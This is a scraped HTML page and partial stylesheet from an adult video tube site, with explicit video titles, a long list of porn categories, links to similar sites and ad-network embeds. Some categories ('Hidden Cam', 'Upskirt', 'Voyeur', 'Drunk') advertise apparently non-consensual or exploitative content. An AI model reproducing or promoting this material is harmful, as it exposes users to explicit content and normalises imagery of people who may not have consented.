                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3553 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hubby surprised her 7 months pregnant preggo girlfriend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734595996235/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d41d1a4b" src="/thumbs/235/2705852734595996235_0.jpg" alt="Indian mom xxx boobs part(3)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 149671 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian mom xxx boobs part(3)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="fa fa-check-circle"></i> 69</a></li>    
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Arab</a></li>    
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babe</a></li>    
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ball Busting</a></li>    
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Beach</a></li>    
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Ass</a></li>    
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bikini</a></li>    
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bisexual</a></li>    
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Black</a></li>    
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blonde</a></li>    
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brazilian</a></li>    
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bride</a></li>    
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="fa fa-check-circle"></i> British</a></li>    
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brunette</a></li>    
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bukkake</a></li>    
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Busty</a></li>    
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> CFNM</a></li>    
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cameltoe</a></li>    
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cartoon</a></li>    
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Casting</a></li>    
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Celebrity</a></li>    
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cheerleader</a></li>    
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Close Up</a></li>    
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="fa fa-check-circle"></i> College</a></li>    
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cum In Mouth</a></li>    
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Czech</a></li>    
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep throat</a></li>    
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doctor</a></li>    
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doggystyle</a></li>    
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dorm</a></li>    
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Emo</a></li>    
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Erotic</a></li>    
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Sitting</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Feet</a></li>    
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fetish</a></li>    
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Footjob</a></li>    
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glasses</a></li>    
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gloryhole</a></li>    
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cam</a></li>    
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="fa fa-check-circle"></i> High Heels</a></li>    
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Indian</a></li>    
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Japanese</a></li>    
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latex</a></li>    
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latina</a></li>    
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lingerie</a></li>    
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="fa fa-check-circle"></i> MILF</a></li>    
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Machine Fucking</a></li>    
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Massage</a></li>    
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbating</a></li>    
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mexican</a></li>    
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Midget</a></li>    
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nipples</a></li>    
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nudist</a></li>    
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nylon</a></li>    
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Office</a></li>    
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgasm</a></li>    
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgy</a></li>    
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Outdoor</a></li>    
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="fa fa-check-circle"></i> POV</a></li>    
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Panties</a></li>    
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pantyhose</a></li>    
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Party</a></li>    
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pissing</a></li>    
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pornstars</a></li>    
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Public</a></li>    
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Reality</a></li>    
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Retro</a></li>    
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rimjob</a></li>    
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian</a></li>    
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Secretary</a></li>    
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shaved</a></li>    
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shower</a></li>    
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Tits</a></li>    
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Softcore</a></li>    
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Solo</a></li>    
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanked</a></li>    
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirt</a></li>    
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stockings</a></li>    
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Strap-on</a></li>    
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tattoo</a></li>    
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teacher</a></li>    
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen</a></li>    
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Thai</a></li>    
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Titty Fuck</a></li>    
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Upskirt</a></li>    
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="fa fa-check-circle"></i> VR</a></li>    
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Wife</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<li><a href="https://lupoporn.net/" data-ct="1349193248" class="trd"><i class="fa fa-check-circle"></i> lupoporn.net</a></li><li><a href="https://pornhup.name/" data-ct="1296323530" class="trd"><i class="fa fa-check-circle"></i> pornhup</a></li><li><a href="https://milfporn.name/" data-ct="3297784934" class="trd"><i class="fa fa-check-circle"></i> milfporn</a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777" class="trd"><i class="fa fa-check-circle"></i> 4kxxxporn.com</a></li><li><a href="http://brazers.pro/" data-ct="302338424" class="trd"><i class="fa fa-check-circle"></i> brazers.pro</a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470" class="trd"><i class="fa fa-check-circle"></i> free xxx videos</a></li><li><a href="http://porndig.su/" data-ct="352145768" class="trd"><i class="fa fa-check-circle"></i> porndig.su</a></li><li><a href="http://ixxx.su/" data-ct="364166901" class="trd"><i class="fa fa-check-circle"></i> ixxx.su</a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546" class="trd"><i class="fa fa-check-circle"></i> xhamsterdesi.pro</a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640" class="trd"><i class="fa fa-check-circle"></i> homexxxcollection.com</a></li><li><a href="https://hamsterporn.name/" data-ct="615584623" class="trd"><i class="fa fa-check-circle"></i> hamsterporn</a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190" class="trd"><i class="fa fa-check-circle"></i> hd-porn.mobi</a></li><li><a href="https://hqporn.name/" data-ct="703383202" class="trd"><i class="fa fa-check-circle"></i> hqporn.name</a></li><li><a href="https://freepornmovie.org/" data-ct="765649188" class="trd"><i class="fa fa-check-circle"></i> free porn movie</a></li><li><a href="https://pornsex2022.com/" data-ct="767194541" class="trd"><i class="fa fa-check-circle"></i> pornsex2022.com</a></li><li><a href="https://moviesxxx.org/" data-ct="802089784" class="trd"><i class="fa fa-check-circle"></i> movies xxx</a></li><li><a href="https://pornxnxx.name/" data-ct="828171349" class="trd"><i class="fa fa-check-circle"></i> pornxnxx.name</a></li><li><a href="http://hotsextube.org/" data-ct="882395686" class="trd"><i class="fa fa-check-circle"></i> hotsextube.org</a></li><li><a href="http://4kporn.pro/" data-ct="972704471" class="trd"><i class="fa fa-check-circle"></i> 4kporn.pro</a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653" class="trd"><i class="fa fa-check-circle"></i> FreeSexMovie</a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922" class="trd"><i class="fa fa-check-circle"></i> xnxxporn.name</a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273" class="trd"><i class="fa fa-check-circle"></i> xvidoes.pro</a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581" class="trd"><i class="fa fa-check-circle"></i> freepornmovies.name</a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848" class="trd"><i class="fa fa-check-circle"></i> video-xnxx.com</a></li><li><a href="https://tubeporn.name/" data-ct="1196533804" class="trd"><i class="fa fa-check-circle"></i> tubeporn</a></li><li><a href="https://sexxxx.icu/" data-ct="263534520" class="trd"><i class="fa fa-check-circle"></i> sex xxx</a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619" class="trd"><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</a></li><li><a href="http://goldporn.org/" data-ct="1385719461" class="trd"><i class="fa fa-check-circle"></i> GoldPorn</a></li><li><a href="https://pornmovie.name/" data-ct="1392089534" class="trd"><i class="fa fa-check-circle"></i> pornmovie</a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963" class="trd"><i class="fa fa-check-circle"></i> wwwporn.pro</a></li>
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
			<p>
Viewers looking to get acquainted with the best in German Porn need to look no further than German Porn. Here they'll find an incredible array of explicit adult scenes featuring top German performers, covering various styles and genres. From classic Teutonic erotica to the latest in cutting-edge hardcore, this site has something for everyone, whether you're a fan of solo masturbation, intense anal action, or anything in between. With a massive roster of gorgeous and talented performing stars, German Porn offers up an incredible selection of high-quality productions that could only come from Germany. The best thing? You can watch them all at any time from the comfort and privacy of your home. 

With top-tier HD streaming, German Porn allows viewers to take every sultry moment with crystal-clear clarity and unbeatable sound. From raunchy threesomes to passionate lesbian scenes and more, this site has it all in immaculate, uncensored detail. With various arousing content, German Porn speaks to whatever you’re in the mood for. Pick your niche, refine by gender, and whatever other preferences you have; it's all here for your convenience. 

For the ultimate German porn experience, dive into German Porn. There’s never been a better time to explore the wild and passionate world of German erotica; your satisfaction is guaranteed every time. Stop dreaming and start watching some fantastic, hottest adult content. Experience the best of sexy Deutsche erotica today - visit German Porn to get your fill.			
			</p>
 <p>&copy; 2021 <span>germanporn.name</span>. All models were 18 years of age or older at the time of depiction. German Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
        
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3030a5dac5ab4c47b7143da324debb08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://germanporn.name/css/styles.css
body_size: 2455
content:
body, .navi li a, .navi li span, .open, .menu li a, .br
{ background-color: rgb(235,240,245); }

.preview a
{ border-color: rgb(235,240,245); }

body, .preview-bottom li, .preview-bottom li span
{ color: rgb(115,120,125); }

.head, .val-sort, .preview a, .foot, .full-wrap
{ background-color: rgb(245,250,255); }

img, .preview-img, .brs-block, .full-bn
{ background-color: rgb(215,220,225); }

.searches-list, .list, .video-br-300, .video-br-728
{ background-color: rgb(45,50,55); }

.searches-list a, .list h2, .list li a
{ color: rgb(245,250,255); }

a:hover, .preview .dur i, .navi li span i, .logo a span, .menu li a i, .searches-list span, .searches-list i, .list li a i, .list li a:hover, .desc-main span, .full-links li a i
{ color: rgb(85,185,245); }

.preview a:hover, .preview-icon .icon, .preview a:hover .preview-bottom li, .navi ul.to-all li a, .navi li.active a, .navi li a.active, .navi li a:hover, .search button, .open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .menu li a:hover i, .menu li a.active i, .menu li.active a i, .full-links li a:hover i, .full-links li a:hover, .close, .bot-close
{ background-color: rgb(65,165,225); color: rgb(255,255,255); }

.preview-icon, .preview-ins:hover
{ background-color: rgba(65,165,225,0.4); }

.preview a:hover
{ border-color: rgba(65,165,225,0.4); }
 
.preview a:hover .preview-icon .icon
{ background-color: rgb(245,250,255); color: rgb(65,165,225); }

a, h1, h2, .logo a, .open, .search input, .foot span, .full-meta li span i, .full-meta li.perc
{ color: rgb(45,50,55); }

.preview a:hover .preview-icon
{ background-color: rgba(45,50,55,0.4); }

.preview .dur
{ background-color: rgba(45,50,55,0.8); color: rgb(250,250,250); }

.preview a:hover .preview-bottom li span
{ color: rgb(5,10,15); }

.search-input
{ background-color: rgb(255,255,255); border-color: rgb(225,230,235); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { margin: 10px 5px 0 5px; font-size: 22px; line-height: 28px; overflow: hidden; }
h2 { margin: 30px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; position: relative; }

.head { font-size: 0; padding-bottom: 10px; }

.open { float: right; cursor: pointer; width: 34px; height: 34px; line-height: 30px; font-size: 20px; margin: 10px 5px 0 5px; border-radius: 3px; text-align: center; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { height: 34px; line-height: 34px; font-size: 16px; display: block; text-transform: uppercase; }

.val-sort { margin-top: 2px; padding: 0 0 10px 0; text-transform: uppercase; }

.navi ul { float: left; margin: 5px 10px 0 5px; }
.navi li { float: left; margin: 5px 5px 0 0; }
.navi li a, .navi li span { border-radius: 3px; font-size: 16px; display: block; height: 28px; line-height: 28px; padding: 0 6px; text-align: center; }
.navi li a.navi-hd { color: rgb(225,15,115); }
.navi li a.navi-hd:hover, .navi li.active a.navi-hd, .navi li a.navi-hd.active { background-color: rgb(225,15,115); color: rgb(255,255,255); }
.navi li span.navi-val { background: none; padding: 0; }

.navi ul.pages li a, .navi ul.pages li span { padding: 0 5px; min-width: 18px; }
.navi ul.pages li span.navi-val { padding-left: 0; }

.val-sort-top ul.pages { display: none; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 22px; height: 50px; line-height: 50px; text-transform: uppercase; padding: 0 20px; border-radius: 3px; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.search form { overflow: hidden; position: relative; padding-right: 52px; }
.search-input { padding: 0 20px; border-radius: 3px; border-style: solid; border-width: 1px; }
.search input { background: none; text-transform: uppercase; width: 100%; border: 0 none; outline: 0 none; font-size: 22px; height: 48px; line-height: 48px; }
.search button { opacity: 0.8; border-radius: 3px; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; text-align: center; font-size: 18px; height: 50px; line-height: 50px; }
.search button:hover { opacity: 1; }

.searches-list { display: none; height: 40px; line-height: 40px; margin-bottom: -2px; }
.searches-list li { float: left; margin: 0 5px; font-size: 14px; }
